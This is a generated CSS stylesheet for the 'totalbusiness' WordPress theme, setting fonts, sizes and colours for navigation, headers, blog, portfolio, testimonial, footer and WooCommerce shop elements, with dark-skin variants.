.totalbusiness-info-font, .totalbusiness-modern-portfolio .portfolio-info, .totalbusiness-plain .about-us-caption, .totalbusiness-normal .about-us-caption{ font-family: "Crete Round"; }
.totalbusiness-navigation{ font-family: "Lato"; }
.totalbusiness-slider-item{ font-family: "Raleway"; }
body{ font-size: 14px; }
h1{ font-size: 47px; }
h2{ font-size: 41px; }
h3{ font-size: 32px; }
h4{ font-size: 26px; }
h5{ font-size: 21px; }
h6{ font-size: 16px; }
.totalbusiness-navigation-wrapper .totalbusiness-main-menu > li > a{ font-size: 12px; }
.top-navigation-wrapper{ background-color: #26aae1; }
.top-navigation-wrapper{ color: #ffffff; }
.top-navigation-wrapper a{ color: #eeee22; }
.totalbusiness-header-inner, .totalbusiness-header-wrapper.header-style-2-wrapper .totalbusiness-header-inner-overlay{ background-color: #ffffff; }.totalbusiness-header-wrapper.header-style-3-wrapper, .totalbusiness-header-wrapper.header-style-7-wrapper{ background-color: #ffffff; }.totalbusiness-header-wrapper.header-style-5-wrapper .totalbusiness-header-inner{ background-color: rgba(255, 255, 255, 0.75); }@media only screen and (max-width: 767px) { .totalbusiness-header-wrapper.header-style-4-wrapper{ background-color: #ffffff; } .totalbusiness-header-wrapper.header-style-5-wrapper .totalbusiness-header-inner{ background-color: #ffffff; } .totalbusiness-header-wrapper.header-style-6-wrapper{ background-color: #ffffff; } }
.totalbusiness-main-menu > li > a, .totalbusiness-cart-item-count{ color: #26aae1; }
.totalbusiness-header-wrapper.header-style-3-wrapper .totalbusiness-header-inner, .totalbusiness-header-wrapper.header-style-7-wrapper .totalbusiness-header-inner{ background-color: #ffffff; }
.totalbusiness-main-menu > li:hover > a, .totalbusiness-main-menu > li.current-menu-item > a, .totalbusiness-main-menu > li.current-menu-ancestor > a{ color: #b31e55; opacity: 1; filter: alpha(opacity=100); }
.totalbusiness-top-woocommerce-inner, .totalbusiness-menu-search{ background: #2b2b2b; background: rgba(43, 43, 43, 0.8); }
.totalbusiness-top-woocommerce, .totalbusiness-top-woocommerce-inner > a, .totalbusiness-menu-search input[type="text"]{ color: #ffffff; }
.totalbusiness-main-menu > .totalbusiness-normal-menu .sub-menu, .totalbusiness-main-menu > .totalbusiness-mega-menu .sf-mega{ border-top-color: #1c1c1c; }
.totalbusiness-main-menu > .totalbusiness-normal-menu li , .totalbusiness-main-menu > .totalbusiness-mega-menu .sf-mega{ background-color: #26aae1; }
.totalbusiness-main-menu > li > .sub-menu a, .totalbusiness-main-menu > li > .sf-mega a{ color: #ffffff; }
.totalbusiness-main-menu > li > .sub-menu a:hover, .totalbusiness-main-menu > li > .sub-menu .current-menu-item > a, .totalbusiness-main-menu > li > .sub-menu .current-menu-ancestor > a, .totalbusiness-main-menu > li > .sf-mega a:hover, .totalbusiness-main-menu > li > .sf-mega .current-menu-item > a, .totalbusiness-main-menu > li > .sf-mega .current-menu-ancestor > a{ color: #dd9933; } .totalbusiness-main-menu .totalbusiness-normal-menu li > a.sf-with-ul:after { border-left-color: #dd9933; } 
.totalbusiness-main-menu .sf-mega-section-inner > ul > li > a:hover, .totalbusiness-main-menu .sf-mega-section-inner > ul > li.current-menu-item > a { background-color: #26aae1; } 
.totalbusiness-main-menu > li > .sub-menu *, .totalbusiness-main-menu > li > .sf-mega *{ border-color: #373737; }
.totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner > a { color: #ffffff; }
.totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner > a:hover, .totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-item > a, .totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-ancestor > a { color: #ffffff; }
#totalbusiness-responsive-navigation.dl-menuwrapper button { background-color: #26aae1; }
#totalbusiness-responsive-navigation.dl-menuwrapper button:hover, #totalbusiness-responsive-navigation.dl-menuwrapper button.dl-active, #totalbusiness-responsive-navigation.dl-menuwrapper ul{ background-color: #26aae1; }
body{ background-color: #dddddd; }
.body-wrapper, .totalbusiness-single-lightbox-container{ background-color: #ffffff; }
.totalbusiness-page-title, .totalbusiness-page-title-gimmick{ color: #ffffff; }.totalbusiness-header-wrapper.header-style-4-wrapper .totalbusiness-header-inner-overlay{ border-color: #ffffff; }
.totalbusiness-page-caption{ color: #ffffff; }
h1, h2, h3, h4, h5, h6, .totalbusiness-title, .totalbusiness-title a{ color: #454545; }
.totalbusiness-item-title-wrapper .totalbusiness-item-title{ color: #292929; border-color: #292929; }
.totalbusiness-item-title-divider{ border-color: #333333; }
.totalbusiness-item-title-wrapper .totalbusiness-item-caption{ color: #9b9b9b; }
body{ color: #808080; }
a{ color: #36bddb; }
a:hover{ color: #32b2c9; }
body *{ border-color: #dddddd; }
.page-not-found-block{ background-color: #d65938; }
.page-not-found-block{ color: #ffffff; }
.page-not-found-search  .gdl-search-form input[type="text"]{ background-color: #963a20; }
.page-not-found-search  .gdl-search-form input[type="text"]{ color: #d57f5c; }
.totalbusiness-sidebar .totalbusiness-widget-title{ color: #383838; }
.totalbusiness-sidebar *{ border-color: #eeeeee; }
.totalbusiness-sidebar ul li:before { border-color: #bdbdbd; }
.gdl-search-form input{ background-color: #f7f7f7; }
.gdl-search-form input{ color: #9d9d9d; }
.gdl-search-form input{ border-color: #ebebeb; }
.tagcloud a{ background-color: #36bddb; }
.tagcloud a, .tagcloud a:hover{ color: #ffffff; }
.about-us-title{ color: #3a3a3a; }
.about-us-caption{ color: #3a3a3a; }
.about-us-title-divider{ border-color: #36bddb; }
.totalbusiness-accordion-item.style-1 .pre-active .accordion-title{ color: #3c3c3c; }
.totalbusiness-accordion-item.style-1 .accordion-title{ color: #8d8d8d; }
.totalbusiness-accordion-item.style-1 .accordion-title i{ background-color: #f3f3f3; }
.totalbusiness-accordion-item.style-1 .accordion-title i{ color: #a8a8a8; }
.totalbusiness-accordion-item.style-1 .accordion-title i.icon-minus{ background-color: #36bddb; }
.totalbusiness-accordion-item.style-1 .accordion-title i.icon-minus{ color: #ffffff; }
.totalbusiness-banner-item-wrapper .flex-direction-nav .flex-prev, .totalbusiness-banner-item-wrapper .flex-direction-nav .flex-next{ color: #999999; }
.totalbusiness-box-with-icon-item{ background-color: #f5f5f5; }
.totalbusiness-box-with-icon-item > i, .totalbusiness-box-with-icon-item .box-with-icon-title{ color: #585858; }
.totalbusiness-box-with-icon-item{ color: #929292; }
.totalbusiness-button, .totalbusiness-button:hover, input[type="button"], input[type="submit"], .totalbusiness-top-menu > .totalbusiness-mega-menu .sf-mega a.totalbusiness-button{ color: #ffffff; }
.totalbusiness-button, input[type="button"], input[type="submit"]{ background-color: #36bddb; }.totalbusiness-border-button{ border-color: #36bddb; color: #36bddb; }
.totalbusiness-button{ border-color: #e6e6e6; }
.column-service-title{ color: #5b5b5b; }
.column-service-content{ color: #909090; }
.column-service-icon i{ color: #36bddb; }.totalbusiness-column-service-item.totalbusiness-type-2 .column-service-icon{ border-color: #36bddb; }
.list-with-icon .list-with-icon-title{ color: #333333; }
.list-with-icon .list-with-icon-icon{ border-color: #333333; color: #333333; }
.totalbusiness-menu-title, .totalbusiness-menu-icon, .totalbusiness-menu-price{ color: #36bddb; }
.totalbusiness-menu-ingredients-caption { color: #818181; }
.totalbusiness-list-menu-gimmick{ border-color: #000000; color: #000000; }
.totalbusiness-pie-chart-item .pie-chart-title{ color: #313131; }
.totalbusiness-price-inner-item{ background-color: #f9f9f9; }
.totalbusiness-price-item .price-title-wrapper{ background-color: #454545; }
.totalbusiness-price-item .price-title{ color: #ffffff; }
.totalbusiness-price-item .price-tag{ background-color: #838383; }
.totalbusiness-price-item .best-price .price-tag{ background-color: #36bddb; }
.totalbusiness-price-item .price-tag{ color: #ffffff; }
.totalbusiness-process-tab .totalbusiness-process-icon{ background-color: #f3f3f3; }
.totalbusiness-process-tab .totalbusiness-process-icon{ border-color: #e3e3e3; }
.totalbusiness-process-tab .totalbusiness-process-icon i{ color: #aaaaaa; }
.totalbusiness-process-tab .process-line .process-line-divider{ border-color: #e3e3e3; } .totalbusiness-process-tab .process-line .icon-chevron-down, .totalbusiness-process-tab .process-line .icon-chevron-right{ color: #e3e3e3; }
.totalbusiness-process-wrapper .totalbusiness-process-tab .totalbusiness-process-title{ color: #454545; }
.totalbusiness-skill-item-wrapper{ color: #3a3a3a; }
.stunning-text-title, .stunning-item-title{ color: #414141; }
.stunning-text-caption, .stunning-item-caption{ color: #949494; }
.totalbusiness-stunning-text-item.with-padding{ background-color: #f3f3f3; }
.totalbusiness-stunning-text-item.with-border{ border-color: #f3f3f3; }
.tab-title-wrapper .tab-title{ background-color: #f9f9f9; }
.tab-title-wrapper .tab-title{ color: #3b3b3b; }
.tab-title-wrapper .tab-title.active, .tab-content-wrapper{ background-color: #ffffff; }
table tr th{ background-color: #36bddb; }
table tr th{ color: #ffffff; }
table.style-2 tr:nth-child(odd){ background-color: #f9f9f9; }
table.style-2 tr:nth-child(odd){ color: #949494; }
table.style-2 tr:nth-child(even){ background-color: #f3f3f3; }
table.style-2 tr:nth-child(even){ color: #949494; }
.totalbusiness-blog-title, .totalbusiness-blog-title a{ color: #515151; }
.totalbusiness-blog-title a:hover{ color: #36bddb; }
.blog-info, .blog-info a, .blog-info i{ color: #a8a8a8; }
.totalbusiness-blog-thumbnail .totalbusiness-sticky-banner{ background-color: #232323; }
.totalbusiness-blog-thumbnail .totalbusiness-sticky-banner, .totalbusiness-blog-thumbnail .totalbusiness-sticky-banner i{ color: #ffffff; }
.totalbusiness-social-share, .totalbusiness-social-share a{ background-color: #f3f3f3; }
.totalbusiness-social-share .social-share-title{ color: #353535; }
.totalbusiness-standard-style .totalbusiness-single-blog-tag a{ background-color: #36bddb; }
.totalbusiness-standard-style .totalbusiness-single-blog-tag a{ color: #ffffff; }
.totalbusiness-blog-grid, .totalbusiness-blog-widget .post-header{ background-color: #ffffff; }
.format-aside .totalbusiness-blog-content{ background-color: #36bddb; }
.format-aside .totalbusiness-blog-content{ color: #ffffff; }
.format-quote .totalbusiness-top-quote blockquote{ color: #8d8d8d; }
.format-quote .totalbusiness-quote-author{ color: #36bddb; }
.totalbusiness-single-nav > div i{ background-color: #f3f3f3; }
.totalbusiness-single-nav > div i{ color: #8d8d8d; }
.portfolio-item-filter a{ color: #5b5b5b; } 
.portfolio-item-filter a.active{ color: #36bddb; }
.totalbusiness-image-link-shortcode .totalbusiness-image-link-overlay, .portfolio-thumbnail .portfolio-overlay{ background-color: #0a0101; }
.totalbusiness-image-link-shortcode .totalbusiness-image-link-icon, .portfolio-thumbnail .portfolio-icon i, .totalbusiness-image-link-shortcode .totalbusiness-image-frame-content,.totalbusiness-modern-portfolio .portfolio-title a, .totalbusiness-modern-portfolio .portfolio-title a:hover, .totalbusiness-modern-portfolio .totalbusiness-portfolio-info a{ border-color: #ffffff; color: #ffffff; }
.portfolio-title a{ color: #303030; }
.portfolio-title a:hover{ color: #7f7f7f; }
.portfolio-info, .portfolio-info a{ color: #a2a2a2; }
.totalbusiness-pagination .page-numbers{ background-color: #ebebeb; }
.totalbusiness-pagination .page-numbers{ color: #979797; }
.totalbusiness-pagination .page-numbers:hover, .totalbusiness-pagination .page-numbers.current{ background-color: #36bddb; }
.totalbusiness-pagination .page-numbers:hover, .totalbusiness-pagination .page-numbers.current{ color: #ffffff; }
.totalbusiness-personnel-item .personnel-item-inner{ background-color: #f5f5f5; }
.totalbusiness-personnel-item.round-style .personnel-item{ background-color: #36bddb; }
.totalbusiness-personnel-item .personnel-author{ color: #3b3b3b; }
.totalbusiness-personnel-item .personnel-author-image{ border-color: #36bddb; }
.totalbusiness-personnel-item .personnel-position{ color: #acacac; }
.totalbusiness-personnel-item .personnel-content{ color: #959595; }
.totalbusiness-personnel-item .personnel-social i{ color: #3b3b3b; }
.totalbusiness-testimonial-item .testimonial-item-inner, .totalbusiness-testimonial-item .testimonial-author-image{ background-color: #f5f5f5; }
.totalbusiness-testimonial-item .testimonial-content{ color: #9b9b9b; }
.totalbusiness-testimonial-item .testimonial-author{ color: #36bddb; }
.totalbusiness-testimonial-item .testimonial-position{ color: #4d4d4d; }
.totalbusiness-testimonial-item .testimonial-author-image{ border-color: #36bddb; }
.totalbusiness-testimonial-item.box-style .testimonial-item-inner:after{ border-top-color: #dddddd; border-left-color: #dddddd; }
.totalbusiness-gallery-thumbnail .gallery-item{ background-color: #e5e5e5; }
.totalbusiness-gallery-thumbnail-container .gallery-caption{ background-color: #000000; }
.totalbusiness-gallery-thumbnail-container .gallery-caption{ color: #ffffff; }
.nivo-controlNav a, .flex-control-paging li a{ background-color: #ffffff; }
.nivo-controlNav a:hover, .nivo-controlNav a.active, .flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-color: #5e5e5e; }
.nivo-controlNav a, .flex-control-paging li a{ border-color: #5e5e5e !important; }
.nivo-directionNav a, .flex-direction-nav a, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ background-color: #000000; }
body .nivo-directionNav a, body .flex-direction-nav a, body .flex-direction-nav a:hover, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ color: #ffffff; }
.totalbusiness-caption{ background-color: #000000; }
.totalbusiness-caption-title{ color: #ffffff; }
.totalbusiness-caption-text{ color: #ffffff; }
.totalbusiness-caption-wrapper.post-slider{ background-color: #000000; }
.totalbusiness-caption-wrapper.post-slider .totalbusiness-caption-title{ color: #ffffff; }
.totalbusiness-caption-wrapper.post-slider .totalbusiness-caption-text{ color: #dddddd; }
.totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-caption-date, .totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-title-link{ color: #ffffff; }
.totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-caption-date, .totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-title-link{ background-color: #36bddb; }
.totalbusiness-item-title-wrapper .totalbusiness-flex-prev, .totalbusiness-item-title-wrapper .totalbusiness-flex-next{ color: #6d6d6d; }
input[type="text"], input[type="email"], input[type="password"], textarea{ background-color: #f5f5f5; }
input[type="text"], input[type="email"], input[type="password"], textarea{ color: #b5b5b5; }input::input-placeholder{ color:#b5b5b5; } input::-webkit-input-placeholder{ color:#b5b5b5; }input::-moz-placeholder{ color:#b5b5b5; } input:-moz-placeholder{ color:#b5b5b5; }input:-ms-input-placeholder{ color:#b5b5b5; }textarea::input-placeholder{ color:#b5b5b5; } textarea::-webkit-input-placeholder{ color:#b5b5b5; }textarea::-moz-placeholder{ color:#b5b5b5; } textarea:-moz-placeholder{ color:#b5b5b5; }textarea:-ms-input-placeholder{ color:#b5b5b5; }
.footer-wrapper{ background-color: #26aae1; }
.footer-wrapper .totalbusiness-widget-title, .footer-wrapper .totalbusiness-widget-title a{ color: #ffffff; }
.footer-wrapper{ color: #ffffff; }
.footer-wrapper a{ color: #ffffff; }
.footer-wrapper a:hover{ color: #1e73be; }
.footer-wrapper *{ border-color: #363636; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ background-color: #141414; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ color: #ffffff; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ border-color: #313131; }
.footer-wrapper .totalbusiness-button, .footer-wrapper .totalbusiness-button:hover, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ color: #ffffff; }
.footer-wrapper .totalbusiness-button, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ background-color: #36bddb; }
.footer-wrapper .tagcloud a{ background-color: #36bddb; }
.footer-wrapper .tagcloud a, .footer-wrapper .tagcloud a:hover{ color: #ffffff; }
.copyright-wrapper{ background-color: #f3a420; }
.copyright-wrapper{ color: #ffffff; }
.footer-wrapper .copyright-wrapper{ border-color: #0f0f0f; }
html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce-message,html .woocommerce div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {  background: #36bddb; }html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .star-rating:before, html .woocommerce-page .star-rating:before, html .woocommerce div.product span.price, html .woocommerce div.product p.price, html .woocommerce #content div.product span.price, html .woocommerce #content div.product p.price, html .woocommerce-page div.product span.price, html .woocommerce-page div.product p.price, html .woocommerce-page #content div.product span.price, html .woocommerce-page #content div.product p.price {color: #36bddb; }
html .woocommerce-message  a.button, html .woocommerce-error  a.button, html .woocommerce-info  a.button, html .woocommerce-message, html .woocommerce-error, html .woocommerce-info, html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce nav.woocommerce-pagination ul li span.current, html .woocommerce-page nav.woocommerce-pagination ul li span.current, html .woocommercenav.woocommerce-pagination ul li a:hover, html .woocommerce-page nav.woocommerce-pagination ul li a:hover{ color: #ffffff; }
html .woocommerce-info{ background: #389EC5; }
html .woocommerce-error{ background: #C23030; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ background: #36bddb; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ color: #ffffff; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ border-bottom: 3px solid #20a9c1; }
html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar { background: #ebebeb; }html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar,html .woocommerce #reviews #comments ol.commentlist li .comment-text, html .woocommerce-page #reviews #comments ol.commentlist li .comment-text,html .woocommerce ul.products li.product a img, html .woocommerce-page ul.products li.product a img, html .woocommerce ul.products li.product a img:hover ,html .woocommerce-page ul.products li.product a img:hover, html .woocommerce-page div.product div.images img, html .woocommerce-page #content div.product div.images img,html .woocommerce form.login, html .woocommerce form.checkout_coupon, html .woocommerce form.register, html .woocommerce-page form.login,html .woocommerce-page form.checkout_coupon, html .woocommerce-page form.register, html .woocommerce table.cart td.actions .coupon .input-text,html .woocommerce #content table.cart td.actions .coupon .input-text, html .woocommerce-page table.cart td.actions .coupon .input-text,html .woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #ebebeb; }html .woocommerce div.product .woocommerce-tabs ul.tabs:before, html .woocommerce #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th,html .woocommerce-page table.shop_table tfoot td, html .woocommerce-page table.shop_table tfoot th { border-bottom: 1px solid #ebebeb; }html .woocommerce .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce .cart-collaterals .cart_totals table tr:first-child td,html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td { border-top: 3px #ebebeb solid; }html .woocommerce .cart-collaterals .cart_totals tr td, html .woocommerce .cart-collaterals .cart_totals tr th,html .woocommerce-page .cart-collaterals .cart_totals tr td, html .woocommerce-page .cart-collaterals .cart_totals tr th { border-bottom: 2px solid #ebebeb; }
html .woocommerce div.product .woocommerce-tabs ul.tabs li, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li ,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove, html .woocommerce-page #content table.cart a.remove, html .woocommerce #payment, html .woocommerce-page #payment, html .woocommerce .customer_details,html .woocommerce ul.order_details, html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-page nav.woocommerce-pagination ul li a,html .woocommerce form .form-row input.input-text, html .woocommerce form .form-row textarea, html .woocommerce-page form .form-row input.input-text, html .woocommerce-page form .form-row textarea, html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty,html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { background: #f3f3f3; }html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty { border: 1px solid #f3f3f3; }
html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { border-top: 2px solid #e5e5e5; }html .woocommerce table.cart a.remove:hover, html .woocommerce #content table.cart a.remove:hover, html .woocommerce-page table.cart a.remove:hover,html .woocommerce-page #content table.cart a.remove:hover, html #payment div.payment_box, html .woocommerce-page #payment div.payment_box { background: #e5e5e5; }
html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, .cart-subtotal th, .shipping th , .total th, html .woocommerce table.shop_attributes .alt th,html .woocommerce-page table.shop_attributes .alt th, html .woocommerce ul.products li.product .price, html.woocommerce-page ul.products li.product .price { color: #333333; }
html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove,html .woocommerce-page #content table.cart a.remove { color: #888888; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { border: 1px solid #a0a0a0; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { color: #ffffff; }
html .woocommerce .quantity .plus, html .woocommerce #content .quantity .plus,  html .woocommerce-page .quantity .plus,html .woocommerce-page #content .quantity .plus, html .woocommerce .quantity .plus:hover, html .woocommerce #content .quantity .plus:hover,html .woocommerce-page .quantity .plus:hover,  html .woocommerce-page #content .quantity .plus:hover{ background: #9a9a9a; }
html .woocommerce .quantity .minus, html .woocommerce #content .quantity .minus,  html .woocommerce-page .quantity .minus,html .woocommerce-page #content .quantity .minus, html .woocommerce .quantity .minus:hover, html .woocommerce #content .quantity .minus:hover,html .woocommerce-page .quantity .minus:hover,  html .woocommerce-page #content .quantity .minus:hover{ background: #b6b6b6; }
.half-container{ max-width: 570px; } 
.totalbusiness-skin-dark-skin, .totalbusiness-skin-dark-skin .totalbusiness-skin-content{ color: #ffffff; }
.totalbusiness-skin-dark-skin i, .totalbusiness-skin-dark-skin .totalbusiness-flex-prev, .totalbusiness-skin-dark-skin .totalbusiness-flex-next{ color: #ffffff; }
.totalbusiness-skin-dark-skin h1, .totalbusiness-skin-dark-skin h2, .totalbusiness-skin-dark-skin h3, .totalbusiness-skin-dark-skin h4, .totalbusiness-skin-dark-skin h5, .totalbusiness-skin-dark-skin h6, .totalbusiness-skin-dark-skin .totalbusiness-skin-title, .totalbusiness-skin-dark-skin .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-skin-info, .totalbusiness-skin-dark-skin .totalbusiness-skin-info a, .totalbusiness-skin-dark-skin .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-skin a, .totalbusiness-skin-dark-skin .totalbusiness-skin-link, .totalbusiness-skin-dark-skin .totalbusiness-skin-link-color{ color: #36bddb; }
.totalbusiness-skin-dark-skin a:hover, .totalbusiness-skin-dark-skin .totalbusiness-skin-link:hover{ color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-skin-box, .totalbusiness-skin-dark-skin .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #969696; }
.totalbusiness-skin-dark-skin *, .totalbusiness-skin-dark-skin .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-button, .totalbusiness-skin-dark-skin .totalbusiness-button:hover, .totalbusiness-skin-dark-skin input[type="button"], .totalbusiness-skin-dark-skin input[type="submit"]{ color: #ffffff; background-color: #36bddb;  }
.totalbusiness-skin-dark-testimonial, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-content{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial i, .totalbusiness-skin-dark-testimonial .totalbusiness-flex-prev, .totalbusiness-skin-dark-testimonial .totalbusiness-flex-next{ color: #ffffff; }
